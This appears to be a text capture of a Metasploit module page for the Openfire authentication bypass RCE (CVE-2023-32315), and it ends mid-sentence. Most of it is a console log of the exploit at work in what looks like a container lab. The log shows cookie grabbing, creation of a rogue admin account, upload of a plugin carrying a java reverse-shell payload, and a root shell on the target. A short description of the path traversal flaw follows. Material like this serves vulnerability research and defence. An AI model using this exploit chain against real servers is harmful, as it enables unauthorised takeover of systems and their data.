 05/26/2023 07/19/2023
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > exploit
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node0zms9fhs3elqq1srmjjj5takyk4.node0
[*] csrf=ObZuN1vnKo3L0Yu
[*] Adding a new admin user.
[*] Logging in with admin user "lgatptyrk" and password "7V1FoX64Qj".
[*] Upload and execute plugin "WlvCN5HUl3sNWtv" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.17.0.2
[!] Plugin "WlvCN5HUl3sNWtv" need manually clean-up via Openfire Admin console.
[!] Admin user "lgatptyrk" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.17.0.2:45192) at 2024-08-18 19:48:25 -0400
whoami
root
uname -a
Linux 775609f589f4 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64 GNU/Linux
Description
Openfire is an XMPP server licensed under the Open Source Apache License. Openfire's administrative
application, was found to be vulnerable to a path traversal attack via the setup
This permitted an unauthenticated user to use the unauthenticated Openfire Setup Environment
in an already configured Openfire environment to access restricted pages in the Openfire Admin Console
reserved for administrative users. This module will use the vulnerability to create a new admin user that will be
plugin weaponised with java native payload that triggers an RCE. This